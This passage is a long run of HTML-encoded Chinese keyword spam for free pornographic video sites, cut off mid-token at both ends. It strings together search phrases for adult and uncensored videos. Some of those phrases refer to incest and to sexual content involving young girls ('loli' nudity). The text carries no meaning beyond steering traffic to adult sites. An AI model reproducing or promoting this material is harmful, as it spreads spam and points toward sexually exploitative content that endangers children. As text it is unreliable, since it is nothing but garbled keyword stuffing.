3;&#30475;&#22312;&#32447;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#44;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;&#20122;&#27954;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#8548;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26085;&#20135;&#27431;&#32654;&#34588;&#26691;&#44;&#20122;&#27954;&#26085;&#38889;&#34588;&#26691;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#26611;&#24030;&#33707;&#33729;&#38376;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#34588;&#26691;&#44;&#27431;&#32654;&#24615;&#88;&#88;&#88;&#44;&#26085;&#38889;&#25104;&#20154;&#24433;&#35270;&#44;&#26080;&#30721;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#33395;&#35885;&#44;&#27431;&#32654;&#29087;&#22919;&#21478;&#31867;&#20037;&#20037;&#20037;&#20037;&#20037;&#29275;&#29275;&#24433;&#35270;&#44;&#26085;&#26412;&#20154;&#22971;&#26025;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#21160;&#22270;&#44;&#57;&#57;&#28909;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22312;&#32447;&#26080;&#31934;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#44;&#26085;&#38889;&#24615;&#29233;&#35270;&#39057;&#44;&#12298;&#20154;&#22971;&#30340;&#22902;&#27700;&#12299;&#26085;&#26412;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20081;&#30721;&#19981;&#21345;&#8730;&#39321;&#34121;&#44;&#57;&#49;&#20008;&#35910;&#33457;&#20008;&#25104;&#20154;&#29087;&#22899;&#44;&#24378;&#24320;&#20146;&#22899;&#23273;&#33502;&#21448;&#23273;&#21448;&#32039;&#20813;&#36153;&#32593;&#31449;&#44;&#57;&#49;&#40657;&#20154;&#29378;&#36481;&#20016;&#28385;&#29087;&#22919;&#44;&#24320;&#24515;&#44;&#30495;&#20154;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#35270;&#39057;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;&#44;&#35064;&#20307;&#31359;&#23130;&#32433;&#35843;&#25945;&#104;&#44;&#25104;&#29087;&#20016;&#28385;&#29087;&#22919;&#39640;&#28526;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#44;&#23569;&#22919;&#20570;&#29232;&#29305;&#40644;&#97;&#29255;&#20813;&#36153;&#30475;&#44;&#23567;&#33457;&#22253;&#25353;&#25705;&#25163;&#27861;&#35270;&#39057;&#25945;&#31243;&#44;&#22827;&#22919;&#20132;&#25442;&#21050;&#28608;&#20570;&#29232;&#44;&#32654;&#22269;&#12298;&#24615;&#33337;&#12299;&#26080;&#21024;&#20943;&#44;&#20154;&#22971;&#20081;&#36718;&#44;&#119;&#119;&#119;&#46;&#21320;&#22812;&#44;&#20122;&#27954;&#33394;&#22270;&#20599;&#31397;&#33258;&#25293;&#44;&#25293;&#31169;&#25151;&#21644;&#25668;&#24433;&#24072;&#21866;&#21866;&#104;&#104;&#44;&#27431;&#32654;&#19968;&#32423;&#40643;&#33394;&#65;&#29255;&#20813;&#36153;&#30475;&#23567;&#20248;&#35270;&#39057;&#44;&#20108;&#28846;&#27611;&#29255;&#23548;&#33322;&#44;&#22269;&#35821;&#23545;&#30333;&#38706;&#33080;&#32769;&#22826;&#72;&#68;&#44;&#19977;&#32423;&#40644;&#33394;&#23567;&#35270;&#39057;&#44;&#33485;&#20117;&#31354;&#39640;&#28526;&#49;&#50;&#48;&#20998;&#38047;&#44;&#20122;&#27954;&#20262;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#20122;&#27954;&#36229;&#28165;&#24615;&#26080;&#30721;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#21733;&#21733;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#55;&#50;&#31934;&#21697;&#44;&#22269;&#20135;&#40644;&#22312;&#35266;&#32447;&#20813;&#36153;&#44;&#20122;&#27954;&#27431;&#27954;&#31934;&#21697;&#22312;&#32447;&#44;&#57;&#55;&#31934;&#21697;&#33258;&#22312;&#25293;&#31934;&#36873;&#35270;&#39057;&#44;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#65;&#86;&#32593;&#31449;&#20813;&#36153;&#32447;&#30475;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#44;&#23429;&#30007;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23601;&#21435;&#20116;&#26376;&#22825;&#54;&#57;&#33394;&#33394;&#44;&#32508;&#21512;&#25554;&#25554;&#25554;&#44;&#27431;&#32654;&#33258;&#25293;&#21160;&#28459;&#19968;&#21306;&#44;&#122;&#122;&#20013;&#22269;&#20813;&#36153;&#44;&#20122;&#27954;&#20135;&#22269;&#20599;&#20135;&#20599;&#33258;&#25293;&#32593;&#22336;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#8230;&#8230;&#32;&#87;&#44;&#38738;&#38738;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#20122;&#27954;&#21046;&#26381;&#24072;&#29983;&#32;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#22825;&#22530;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#29233;&#23159;&#23159;&#32508;&#21512;&#31934;&#21697;&#44;&#20234;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#44;&#26085;&#38889;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#22312;&#32447;&#24433;&#35270;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#97;&#114;&#44;&#110;&#103;&#59;&#118;&#40635;&#35910;&#44;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#31934;&#21697;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#30333;&#19997;&#97;&#118;&#44;&#22269;&#20135;&#31934;&#21697;&#55;&#55;&#55;&#55;&#55;&#44;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#33258;&#20135;&#39640;&#28165;&#19981;&#21345;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#25104;&#20154;&#44;&#57;&#49;&#31038;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#32769;&#21496;&#26426;&#31934;&#21697;&#35270;&#39057;&#23548;&#33322;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#44;&#57;&#183;&#49;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#30005;&#24433;&#44;&#39640;&#28165;&#26080;&#30721;&#32593;&#31449;&#44;&#28504;&#37329;&#33714;&#19977;&#32423;&#29702;&#20262;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#31389;&#31389;&#20307;&#33394;&#119;&#119;&#119;&#119;&#23159;&#23159;&#44;&#40635;&#35910;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#40644;&#19977;&#32423;&#21448;&#29245;&#21448;&#31895;&#21448;&#22823;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#22312;&#32447;&#122;&#122;&#22269;&#20135;&#44;&#119;&#119;&#119;&#25104;&#20154;&#32;&#33394;&#24773;&#32654;&#22899;&#38706;&#21452;&#20083;&#29699;&#49;&#21306;&#44;&#38889;&#22269;&#20027;&#25773;&#32;&#26085;&#26412;&#19987;&#21306;&#44;&#23569;&#33821;&#35064;&#20307;&#32;&#32;&#32;&#35270;&#39057;&#26149;&#27700;&#32593;&#31449;&#44;&#23601;&#35201;&#21435;&#25805;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#23601;&#33394;&#32;&#32508;&#21512;&#42;&#42;&#21306;&#27431;&#32654;&#44;&#20122;&#27954;&#22825;&#22530;&#32654;&#22899;&#35270;&#39057;&#44;&#25104;&#20154;&#31119;&#21033;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22825;&#22825;&#38480;&#44;&#57;&#55;&#22269;&#20135;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#44;&#48;&#50;&#48;&#22269;&#33258;&#20135;&#25293;&#31934;&#21697;&#32593;&#31449;&#19981;&#21345;&#44;&#22269;&#20135;&#21407;&#21019;&#20013;&#25991;&#31934;&#21697;&#32463;&#29702;&#31687;&#44;&#50;&#48;&#49;&#57;&#22825;&#22825;&#35874;&#22825;&#22825;&#35874;&#22825;&#22825;&#35201;&#44;&#29436;&#22825;&#22825;&#29436;&#22825;&#22825;&#39321;&#34121;&#32508;&#21512;&#32593;&#44;&#50;&#48;&#50;&#48;&#26085;&#26412;&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#44;&#27431;&#27954;&#33258;&#25293;&#21478;&#31867;&#27431;&#32654;&#32508;&#21512;&#22270;&#29255;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#21476;&#20195;&#44;&#57;&#57;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#38738;&#44;&#20037;&#33609;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#20061;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#38738;&#38738;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#32;&#20037;&#20037;&#33401;&#24433;&#38498;&#44;&#22269;&#20135;&#22823;&#23398;&#29983;&#31881;&#23273;&#26080;&#22871;&#27969;&#30333;&#27974;&#44;&#20037;&#20037;&#32508;&#21512;&#35270;&#39057;&#32593;&#31449;&#44;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20307;&#39564;&#21306;&#35797;&#30475;&#49;&#50;&#48;&#31186;&#21866;&#21866;&#20813;&#36153;&#44;&#25104;&#20154;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#22269;&#20135;&#31934;&#21697;&#20013;&#25991;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20804;&#24351;&#30340;&#27597;&#20146;&#20013;&#23383;&#68;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#44;&#118;&#33395;&#22919;&#22269;&#20135;&#26085;&#38889;&#22312;&#32447;&#27431;&#32654;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#32032;&#20154;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#21697;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#26085;&#38889;&#35270;&#39057;&#44;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#49;&#44;&#97;&#29255;&#20813;&#36153;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#24433;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#29233;&#118;&#22312;&#32447;&#35266;&#30475;&#44;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#21866;&#21866;&#20116;&#26376;&#19969;&#39321;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#31934;&#21697;&#29233;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#44;&#104;&#32431;&#32905;&#26080;&#20462;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#51;&#100;&#44;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#50;&#50;&#22312;&#32447;&#25773;&#25918;&#44;&#24615;&#33394;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30475;&#29255;&#32;&#38738;&#34521;&#65;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#44;&#20869;&#23556;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#88;&#72;&#68;&#44;&#20061;&#20061;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#39321;&#34121;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#29087;&#22919;&#27987;&#27611;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#106;&#107;&#30333;&#19997;&#22269;&#20135;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#97;&#8564;&#19979;&#36733;&#44;&#38889;&#22269;&#26085;&#26412;&#22269;&#20135;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#19977;&#32423;&#29702;&#35770;&#27704;&#20037;&#20813;&#36153;&#44;&#26085;&#38889;&#26080;&#30721;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40657;&#20154;&#20813;&#36153;&#44;&#31934;&#21697;&#27431;&#32654;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#49;&#21306;&#50;&#21306;&#44;&#27431;&#32654;&#20081;&#22919;&#29378;&#37326;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#22269;&#20135;&#97;&#8564;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#97;&#118;&#40635;&#35910;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#72;&#20813;&#36153;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#20122;&#27954;&#23159;&#23159;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#22269;&#20135;&#32508;&#21512;&#23159;&#23159;&#23159;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#22269;&#20135;&#20116;&#26376;&#33394;&#23159;&#23159;&#20845;&#26376;&#19969;&#39321;&#35270;&#39057;&#44;&#25773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#27431;&#32654;&#32508;&#21512;&#44;&#19969;&#39321;&#22235;&#25151;&#25773;&#25773;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#24320;&#24515;&#23159;&#23159;&#28145;&#29233;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#44;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#20234;&#20154;&#33394;&#23159;&#23159;&#44;&#39269;&#28212;&#23569;&#22919;&#97;&#29255;&#97;&#97;&#97;&#27611;&#29255;&#23567;&#35828;&#44;&#22905;&#36234;&#21741;&#20182;&#25758;&#24471;&#36234;&#20982;&#21476;&#35328;&#44;&#22269;&#20135;&#20599;&#22269;&#20135;&#20599;&#20122;&#27954;&#39640;&#28165;&#44;&#57;&#57;&#28909;&#26368;&#26032;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#30007;&#29983;&#22899;&#29983;&#21983;&#21983;&#21983;&#24456;&#30171;&#26080;&#39532;&#22372;&#22372;&#44;&#25104;&#20154;&#26080;&#30721;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#19987;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#19968;&#36947;&#44;&#97;&#97;&#97;&#97;&#97;&#23569;&#22919;&#39640;&#28526;&#22823;&#29255;&#44;&#23569;&#22919;&#20570;&#21463;&#120;&#120;&#120;&#120;&#8569;&#39640;&#28526;&#29255;&#30452;&#25773;&#44;&#20122;&#27954;&#29087;&#22899;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#23588;&#29289;&#20031;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#97;&#30495;&#20154;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40644;&#33394;&#32593;&#31449;&#22312;&#32447;&#30475;&#49;&#56;&#44;&#27431;&#32654;&#24615;&#29233;&#40644;&#33394;&#32593;&#31449;&#44;&#20013;&#25991;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28526;&#20813;&#36153;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#25104;&#20154;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#25163;&#26426;&#22312;&#32447;&#35270;&#39057;&#44;&#27431;&#32654;&#26368;&#22823;&#32966;&#97;&#32423;&#35270;&#39057;&#44;&#20122;&#27954;&#33394;&#19977;&#32423;&#26080;&#30721;&#35270;&#39057;&#44;&#27431;&#32654;&#19968;&#32423;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#25104;&#39640;&#28165;&#19977;&#21306;&#20108;&#21306;&#20108;&#21306;&#20013;&#25991;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#25163;&#20043;&#25163;&#44;&#24800;&#27665;&#31119;&#21033;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#31934;&#21697;&#31995;&#21015;&#44;&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#44;&#20037;&#20037;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#44;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#21152;&#21202;&#27604;&#22312;&#32447;&#25773;&#25918;&#44;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#27704;&#20037;&#36164;&#28304;&#25163;&#26426;&#29256;&#44;&#39321;&#34121;&#31934;&#21697;&#19968;&#26412;&#22823;&#36947;&#22312;&#32447;&#35266;&#30475;&#44;&#20081;&#33394;&#27431;&#32654;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#27424;&#20037;&#20037;&#20037;&#20037;&#44;&#26368;&#36817;&#50;&#48;&#49;&#56;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#52;&#44;&#32769;&#29087;&#22971;&#20869;&#23556;&#31934;&#21697;&#19968;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#56;&#51;&#54;&#55;&#48;&#48;&#44;&#21320;&#22812;&#26080;&#30721;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#49;&#56;&#31105;&#32654;&#22899;&#35064;&#20307;&#26080;&#36974;&#25377;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#44;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#31532;&#19968;&#39029;&#44;&#22312;&#25945;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#71;&#76;&#21160;&#28459;&#44;&#26080;&#30721;&#22269;&#20135;&#29577;&#36275;&#33050;&#20132;&#20037;&#20037;&#50;&#48;&#50;&#48;&#44;&#20037;&#20037;&#38706;&#33080;&#22269;&#35821;&#31934;&#21697;&#22269;&#20135;&#19979;&#36733;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#35270;&#39057;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#31532;&#19968;&#97;&#8548;&#24433;&#38498;&#44;&#27431;&#32654;&#26085;&#38889;&#33394;&#35270;&#39057;&#20844;&#21496;&#44;&#22269;&#20135;&#19968;&#32423;&#35270;&#39057;&#22312;&#32447;&#25238;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#97;&#30452;&#25509;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#20154;&#25104;&#22312;&#32447;&#58;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#26412;&#26085;&#38889;&#97;&#8564;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#32508;&#21512;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#22235;&#34382;&#32508;&#21512;&#44;&#57;&#57;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#44;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#33485;&#20117;&#31354;&#44;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#25773;&#25918;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#44;&#26085;&#38889;&#31934;&#21697;&#20013;&#22312;&#32447;&#35266;&#30475;&#30340;&#35270;&#44;&#57;&#57;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#19996;&#20140;&#28909;&#35270;&#39057;&#44;&#38738;&#23089;&#20048;&#35270;&#39057;&#39318;&#39029;&#44;&#38738;&#23089;&#35270;&#35273;&#30427;&#23476;&#20813;&#36153;&#22269;&#20135;&#44;&#38738;&#26149;&#23089;&#20048;&#20998;&#31867;&#35270;&#39057;&#31934;&#21697;&#50;&#44;&#113;&#121;&#117;&#108;&#101;&#20122;&#27954;&#31934;&#21697;&#35270;&#39057;&#32593;&#22336;&#23548;&#33322;&#44;&#26080;&#30721;&#97;&#8564;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;&#44;&#26080;&#30721;&#19987;&#21306;&#19968;&#118;&#97;&#20122;&#27954;&#44;&#24433;&#38899;&#20808;&#38155;&#53;&#53;&#54;&#54;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#26085;&#26412;&#20154;&#25104;&#32593;&#44;&#38889;&#22269;&#49;&#56;&#31105;&#25104;&#20154;&#28459;&#30011;&#32593;&#31449;&#44;&#20135;&#31934;&#21697;&#19968;&#21306;&#223